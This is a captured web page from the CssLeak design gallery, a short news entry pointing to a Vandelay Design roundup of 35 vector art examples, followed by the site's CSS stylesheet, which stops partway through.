

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cssleak.com/detail-amazing-examples-of-vector-art-for-your-inspiration-27521.html
body_size: 2643
content:
<?xml version="1.0" encoding="iso-8859-1"?>

		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
		"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US">
		<head>

	
		<title>Amazing Examples of Vector Art for Your Inspiration - _news - Css Gallery</title>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1;"/>
		<meta http-equiv="Content-Language" content="en-US"/>
		<meta name="robots" content="index, follow"/>
		<meta name="description" content="vector, art,inspiration,illustration"/>
		<meta name="keywords" content=""/>
		<meta name="expires" content="never"/>

		<meta name="google-site-verification" content="r6Atl-tF88021eyV50GElF38cvVLX_HvezEfCBej0YI" />
		<!-- BEGIN .styles -->
		<link rel="stylesheet" href="/template/v5/css/style.css" type="text/css" media="screen" />                      
             
		<!-- END .styles -->           
		

		
		<!-- END .scripts -->	           

		<!-- [favicon] begin -->
		<link rel="shortcut icon" type="ivmage/x-icon" href="/template/v5/favicon.ico" />
		<link rel="icon" type="image/x-icon" href="/template/v5/favicon.ico" />  
		<!-- [favicon] end -->
			<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
			<script>
			window.addEventListener("load", function(){
			window.cookieconsent.initialise({
			  "palette": {
				"popup": {
				  "background": "#2A2421",
				  "text": "#F6F8ED"
				},
				"button": {
				  "background": "#F54900",
				  "text": "#F6F8ED"
				}
			  },
				  "content": {
					"message": "We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information you’ve provided to them or they’ve collected from your use of their services."
				  }
				})});
				</script>	
				<style>.cc-message{text-align:left;margin-right:10px;}</style>	
	</head><body>
		
	<div id="page">	
	<div id="top-space"></div>

    <!-- START HEADER -->
    <div id="header">
        
        <div class="inner">
        
            <!-- START LOGO -->
            <div id="logo">
                <a href="/" title=""><img src="/template/v5/images/logo.jpg" alt="Logo CssLeak"/></a>
            </div>
            <!-- END LOGO -->
			
			<!-- START NAV -->
            <div id="nav">
				<ul class="menu">
					<li><a href="/">Home</a></li>
					<li><a href="/detail-cat/gallery">Gallery</a></li>
					<li><a href="/cat/news">News</a></li>
					<li><a href="/submit/">Submit</a></li>
					<li><a href="/contact/">Contact</a></li>
				</ul>
			</div>            
			<!-- END NAV -->
			
			<div class="clear"></div>
            
        </div>
            
    </div>
    <!-- END HEADER -->   	
	
	<!-- START CONTENT -->
    <div id="content">
    
        


	
		<div class="section first">
			<div class="inner"> 
				<div class="two-tiers">
					<div class="box">
						<h1>Amazing Examples of Vector Art for Your Inspiration</h1>
					</div>
					
					<div class="news-content">
						<div class="news-img">
							<a href="http://vandelaydesign.com/blog/galleries/amazing-examples-of-vector-art-for-your-inspiration/" class="thumb" title="Amazing Examples of Vector Art for Your Inspiration" target="_blank">
								<img src="/cache/images/d5414daf408ae142dee65cb0d1550f2c.jpg"  alt="Amazing Examples of Vector Art for Your Inspiration"/>
							</a>
						</div>
						
						<p><p>Browsing the work of talented designers is a great way to spark your own creativity and to boost your motivation to further develop your own skills. This can apply to all different types of design, and today we're focusing specifically on vector art. Here you'll find 35 examples of vector art from various designers.</p></p>
						<a href="http://vandelaydesign.com/blog/galleries/amazing-examples-of-vector-art-for-your-inspiration/" class="news-ext" title="">Continue Reading</a>
						
					</div>
					<div class="box">
						<h3>Related News</h3>
					</div>
					<div class="related-section">		</div>
		
		
					<div class="box">
						<h3>Comments</h3>
					</div>
				</div>
				<div class="one-tier">
		<div class="widget">
			<div class="sb_spacer">
					<script type="text/javascript"><!--
						google_ad_client = "ca-pub-5043894842962370";
						/* Cssleak - Index */
						google_ad_slot = "8146731276";
						google_ad_width = 300;
						google_ad_height = 250;
						//-->
					</script>
					<script type="text/javascript"	src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				
			</div>
		</div>
		<div class="widget">		
			<div class="box">
			<h2>Source</h2>
			</div>
			<div class="sb_spacer">
				<ul class="websitemeta"><li><a href="http://vandelaydesign.com/blog/galleries/amazing-examples-of-vector-art-for-your-inspiration/" title="">http://vandelaydesign.com/blog/galleries/amazing-e...</a></li>				<li>7837 views</li>
				</ul>
			</div>
		</div>
			<div class="widget">		
				<div class="box">
				<h2>Tags</h2>
				</div>
				<div class="sb_spacer">
					
					
				</div>
			</div>	</div>	
			</div>
		</div>
		
        
	<div class="section last">
		<div class="inner">
			<div class="ggads-footer">
			<script type="text/javascript"><!--
			google_ad_client = "ca-pub-5043894842962370";
			/* Cssleak - Footer */
			google_ad_slot = "4914063276";
			google_ad_width = 728;
			google_ad_height = 90;
			//-->
			</script>
			<script type="text/javascript"
			src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
			</script>
			</div>
		</div>
	</div>

		
		
    </div>
    <!-- END CONTENT -->
	<!-- START FOOTER -->
    <div id="footer">
        <div class="inner">
        
			<div class="one-tier">
				<div class="box">
				<h3>Links &amp; Friends</h3>
				</div>
				<ul class="links links-friends"><li><a href="http://www.flashmint.com/wp/" title="">FlashMint Blog</a></li></ul>		
			</div>
			<div class="one-tier">
				<div class="box">
					<h3>Recommended Links</h3>
				</div>	<ul class="links ressources"></ul>			
			</div>
			<div class="one-tier">
				<div class="box">
				<h3>About</h3>
				</div>				
				<p>CssLeak is a gallery that feature the best design website around the world. 
					The designs are ordered by web design trends and by popularity.
			   
			<br/>
			  
			</p>
					
			
			</div>
        
        </div> 
    </div>
    <!-- END FOOTER -->  
      
    
    <!-- START COPYRIGHT -->
    <p id="copyright">&copy; Copyright 2026 <a href="/" title="">CssLeak</a> all rights reserved. Designed &amp; developed by <a href="http://www.thomasbeal.com" title="Thomas B&eacute;al's Portfolio">Thomas B&eacute;al</a></p>
    <!-- END COPYRIGHT -->                                    
    </div> 	 <!-- END PAGE -->	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.hoverIntent.minified.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.form.js"></script>
		<script type="text/javascript" src="/template/v5/js/cssleak.js"></script>
		<script type="text/javascript" src="/template/v5/js/ads.js"></script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKB2ZWR43F"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag("js", new Date());

		  gtag("config", "G-YKB2ZWR43F");
		</script>
         
		</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.cssleak.com/template/v5/css/style.css
body_size: 3933
content:
/********** Default ************/
html {font-size:100%}
body {text-align:center;margin:0;font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";background:#F0F2E6;}

img {border:0}
.hide-me {display:none}
ul,li {margin:0;padding:0;list-style-type:none}
a {font:1.0em arial,sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#090063;text-decoration:none}
a:hover {font:1.0em sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#0C0A21;text-decoration:underline}

h1,h2,h3,h4 {padding:0;margin:0;}


h3{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}

h3 a{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}
h3 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}
h2 a{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;margin:0!important;padding:3px 0 3px 5px!important;}
h2 a:hover{color:#77D5E7;text-decoration:none;font:18px "Trebuchet MS", sans-serif;}

#page{min-height:100%;position:relative;}

.inner{width:980px;margin:0 auto;overflow:hidden;}
.section{padding:10px 0;text-align:left;overflow:hidden;background:url('/template/v5/images/bg-body.jpg');border-top:1px #FFF solid;border-bottom:1px #D6DAC2 solid;}

.full{float:left;width:970px;display:block;overflow:hidden;padding:0 5px;}
.half{float:left;width:480px;display:block;overflow:hidden;padding:0 5px;}
.two-tiers{float:left;width:642px;display:block;overflow:hidden;padding:0 5px;}
.one-tier{float:left;width:316px;display:block;overflow:hidden;padding:0 5px;}
.quart{float:left;width:235px;display:block;overflow:hidden;padding:0 5px;}
.three-quart{float:left;width:725px;display:block;overflow:hidden;padding:0 5px;}

/********** Header ************/
#header{width:100%;background:#CAE8E8 url("/template/v5/images/bg.jpg") no-repeat center;height:160px;}
#logo{position:absolute;float:left;margin:0px 0 0 -10px; }
.menu{overflow:hidden;display:block;position:absolute;margin:131px 0 0 10px;}
.menu li{float:left;margin:1px 10px;height:30px;}
.menu li a{padding:0 10px;color:#FFF;font: 16px "Trebuchet MS", sans-serif;
        }

.menu li a{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#A6ECF9), to(#78D4E5));
	background: -moz-linear-gradient(top,  #A6ECF9,  #78D4E5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#A6ECF9', endColorstr='#78D4E5');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #6ACADC;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #4BB4C7;
        -moz-text-shadow:0px 1px 1px #4BB4C7;
        text-shadow:0px 1px 1px #4BB4C7;}
.menu li a:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#78D4E5), to(#A6ECF9));
	background: -moz-linear-gradient(top,  #78D4E5,  #A6ECF9);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#78D4E5', endColorstr='#A6ECF9');}



/********** Social ************/

.social a{text-shadow:0px 1px 2px #000;color:#FFF;letter-spacing:-0.3px!important;font: 12px sans-serif,verdana,Georgia,"Lucida Sans Unicode","trebuchet MS";}
.social a:hover {font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#CFEFFC;text-decoration:underline}
.social .top-text{margin:1px 13px 0 0;}

.social .top-icon {overflow:hidden;}
.social .top-icon a{float:left;}
.social .top-icon a.menu-text{margin:1px 3px 0 3px;}
.social {position:absolute;display:block;top:5px;margin:0 0px 0 390px;width:290px;}
.social li{float:left;margin:0 3px;}
/********** Content ************/
#content{width:100%;min-height:300px;padding-bottom:220px; -moz-box-shadow: 0px -1px 2px #4BB4C7;-webkit-box-shadow: 0px -1px 2px #4BB4C7;box-shadow: 0px -1px 2px #4BB4C7;}




/********** Index Specific *******/
.box{overflow:hidden;padding:2px;margin:10px 0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.box h3{border:dashed 1px #DDD;margin:0!important;padding:0px 0 0px 5px;}
.box h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}
.box h1{font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.ggads{float:right;margin-top:40px}
.ggads-footer{float:center;text-align:center;width:100%;display:block;}


/*.news{background:#FFF url("/template/v5/images/news.png") no-repeat;}*/

.idx-twit{position:absolute;margin:-35px 0 0 430px;}
.idx-twit img{float:left;}
.idx-twit .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#53BBF3;}

.idx-feed{position:absolute;margin:-35px 0 0 530px;}
.idx-feed img{float:left;}
.idx-feed .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}
.idx-feed-ws{position:absolute;margin:19px 0 0 625px;}
.idx-feed-ws img{float:left;}
.idx-feed-ws .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}


.more{margin:5px 0 0px 0;clear:both;display:block;overflow:hidden;border-top:1px #D6DAC2 solid;width:100%;height:26px;text-align:center;-moz-box-shadow: 0px -1px 2px #DDD;-webkit-box-shadow: 0px -1px 2px #DDD;box-shadow: 0px -1px 2px #DDD;}
.more a{outline:none;background:#D6DAC2;width:100px;margin:0px auto;padding:1px 2px 4px 2px;float:center;display:block;font: 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#4D522A;
-moz-border-radius-bottomright: 40px 31px;
border-bottom-right-radius: 40px 31px;
-moz-border-radius-bottom-left: 40px 31px;
border-bottom-left-radius: 40px 31px;}

.gallery-list .cats{display:none;z-index:100;position:absolute;margin:-10px 0 5px 0;padding:5px 10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.gallery-list .cats li{background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;padding:0 0 0 15px;}
.gallery-list .cats li a{color:#E75802;display:block;font:bold 14px arial,"Trebuchet MS",sans-serif;margin:5px;}

a.select-puce{display:block;outline:none;padding:0 0 0 0!important;}
a.select-puce img{float:right;padding:7px 5px 0 0;-webkit-transition: -webkit-transform 0.2s ease-in-out;-moz-transition: -moz-transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out;}
.rotate {-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg); }




.moltee{display:block;overflow:hidden;}
.moltee li{display:block;overflow:hidden;float:left;width:314px;height:136px;margin:0px 1px 10px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.moltee li img{border:0px #DDD solid;margin:4px;}
.moltee li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:312px;height:134px;margin:0px;padding:0;background:#fff}


.logoheroes{display:block;overflow:hidden;}
.logoheroes li{display:block;overflow:hidden;float:left;width:156px;height:102px;margin:0px 1px 7px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.logoheroes li img{border:0px #DDD solid;margin:3px;}
.logoheroes li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:100px;margin:0px;padding:0;background:#fff}


.imgr{display:block;overflow:hidden;}
.imgr li{display:block;overflow:hidden;float:left;width:156px;height:38px;margin:0px 1px 5px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

.imgr li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:36px;margin:0px;padding:0;background:#fff}

span.color-palette{display:block;overflow:hidden; margin:3px;}
span.color-palette span.color{    box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);       
    -webkit-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);float:left;text-indent:-9000px;display:block;}





/********** Website ************/
ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 5px 5px 5px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul.gallery li img{border:1px #DDD solid;margin:4px;}
ul.gallery li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:314px;height:218px;margin:0px;padding:0;background:#fff}
ul.gallery li  .img-featured{z-index:10;position:absolute;margin:188px 0 0 280px;}
ul.gallery li  .img-featured img{border:none;}

ul.gallery li div.info{position:absolute;overflow:hidden;margin:-126px 0 0 10px;display:none;width:296px;height:126px;}

.widget ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


/*.gl-date{padding:2px;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
*/
ul.gallery li div.info .box{overflow:hidden;}
.websitemeta{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.websitemeta h4 a{float:left;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 0px 0;}
.websitemeta h4 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}


.gl-date{float:right;display:block;padding:0 2px;margin:0;}
.gl-date-day{padding:0px 5px 0px 0px;float:left;font: 20px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.gl-date-month{line-height:12px!important;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.gl-date-year{line-height:12px!important;clear:both;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}



.website-title{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.website-title h1{float:left;width:530px;font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:none;margin:0!important;padding:3px 0 3px 5px!important;}
.website-title .gl-date{margin:3px 0 0 0;}
.website-title .gl-date-day{padding:0px 5px 0px 0px;float:left;font: 26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.website-title .gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.website-title .gl-date-month{line-height: 16px!important;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.website-title .gl-date-year{line-height:16px!important;clear:both;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}


.website .desc{margin:0 10px 15px 10px;}
.widget .websitemeta{border:0px;margin:0 0 0 5px;}
.widget .websitemeta li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .websitemeta li a {color:#E75802;}
.widget .websitemeta li a:hover {text-decoration:underline;}
/********** Website detail ************/
.website-content{overflow:hidden;}
.website-content p {margin:0 10px;}
.website-img{float:left;display:block;overflow:hidden;width:642px;height:442px;margin:10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.website-img img{border:1px #DDD solid;margin:4px;}
.website-img a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:640px;height:440px;margin:0px;padding:0;background:#fff}

.related-section ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
.related-section ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 3px 3px 2px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


ul.color-list{width:100%;display:block;margin:15px 0 0 0;overflow:hidden;}
ul.color-list li{float:left;margin:0 8px 0 8px;font-size:8px;}
ul.color-list li a{border:4px #fff solid;display:block;width:40px;height:40px;margin:0 0 2px 0;padding:0;line-height:10px;
box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);       
    -webkit-box-shadow:
        0px 1px 1px #D6DAC2, 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);}


div.ad_list{width:100%;}
div.ads_block{display:block;margin:0 auto 0 auto;overflow:hidden;}
div.ads_block a.ads-link{background:transparent;display:block;float:left;}
div.advertisehere{width:100%;display:block;text-align:center;}


/********** Tags ************/
div.tag{display:block;overflow:hidden;float:left;width:310px;margin:5px 0;}
ul.tag li{display:block;overflow:hidden;float:left;margin:2px 2px;}
.tag-l{float:left;background: url("/template/v5/images/tag-l.png") no-repeat;width:15px;height:25px;display:block;}
.tag-r{float:left;background: url("/template/v5/images/tag-r.png") no-repeat;width:3px;height:25px;display:block;}
.tag-bg{padding:5px 5px 3px 4px;float:left;background: url("/template/v5/images/tag-bg.png") repeat-x;height:25px;display:block;}
a.tag-bg{text-shadow: 0 1px 1px #FFF;font: bold 11px arial,sans-serif,Georgia,"trebuchet MS";color:#96671C;}







/********** News ************/
ul#news-list{float:left;display:block;overflow:hidden; width:100%;margin:0 0 10px 0;}
ul#news-list li{float:left;display:block;overflow:hidden;width:314px;min-height:46px;margin:0px 3px;padding:5px 0 5px 0;border-bottom:1px #D6DAC2 solid;}
ul#news-list li img{margin:3px;}
ul#news-list a.thumb{float:left;display:block;overflow:hidden; margin:0 5px 0 0;padding:0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul#news-list a.title{float:left;margin:2px 0 0 0;width:273px;font:12px arial,"Trebuchet MS",sans-serif;color:#4D522A;}

.news-date{float:left;margin:2px 0 0 0;color:#757d40;font-size:9px;}


ul#blog-news-list{float:left;display:block;overflow:hidden; margin:0 0 10px 0;}
ul#blog-news-list li{width:100%;float:left;display:block;overflow:hidden;margin:0px 3px;padding:5px 0;border-bottom:1px #D6DAC2 solid;}
.newsl-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.newsl-img img{border:1px #DDD solid;margin:4px;}
.newsl-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.newsl-txt{float:left;margin:5px 0 0 0;width:510px;}
.newsl-txt a h3{color:#E75802;font:18px arial,"Trebuchet MS",sans-serif;margin:0px 0 0 0;padding:5px 0;}
.newsl-txt a:hover h3{text-decoration:underline;border:none;}
.newsl-txt a:hover{border:none;}


.news-content{overflow:hidden;padding:0px 0 15px 0;}
.news-content p {margin:10px 10px;}
.news-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.news-img img{border:1px #DDD solid;margin:4px;padding:0px!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.news-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.news-content a{color:#E75802;}
.news-content img{max-width:620px; padding:10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

#last-site,#featured-site{display:block;clear:both;overflow:hidden;margin:0px 0 15px 0;padding:15px 0 0 0;}


a.news-ext{overflow:hidden;position:relative;top:10px;padding:0 10px 1px 10px;color:#FFF;font: 14px "Trebuchet MS", sans-serif;
        }

a.news-ext{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F59701), to(#F82D00));
	background: -moz-linear-gradient(top,  #F59701,  #F82D00);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F59701', endColorstr='#F82D00');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #A35B4D;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #A35B4D;
        -moz-text-shadow:0px 1px 1px #A35B4D;
        text-shadow:0px 1px 1px #A35B4D;}
a.news-ext:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F82D00), to(#F59701));
	background: -moz-linear-gradient(top,  #F82D00,  #F59701);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F82D00', endColorstr='#F59701');}
.first{}

/********** Sidebar ************/
.widget{overflow:hidden;}
.widget h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#77d5e7;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.widget .links{border:0px;margin:0 0 0 5px;}
.widget .links li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .links li a {color:#E75802;}
.widget .links li a:hover {text-decoration:underline;}

.widget .cats{border:0px;margin:0 0 3px 5px;overflow:hidden;}
.widget .cats li{border-bottom:1px #D6DAC2 solid;padding:5px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 6px;}
.widget .cats li a {color:#4D522A;}
.widget .cats li a:hover {text-decoration:underline;}


/********** Footer ************/
#footer{position:absolute;
        bottom:35px;
        left:0;
        width:100%;
        background:#2a2421;
        color:#c2c2ae;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,1);
	box-shadow: 0 2px 0px rgba(0,0,0,1);
	border-bottom:1px #473d38 solid;min-height:20px;margin:0;text-align:left;}
#copyright{
        width:100%;
        position:absolute;
        bottom:0;
        left:0;background:#110f0d;height:20px;padding:10px 0 3px 0;color:#c2c2ae;margin:0;font-size:10px;}
#copyright a{color:#E75802;}
#footer .box{background:#C2C2AE;border-color:#110f0d;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
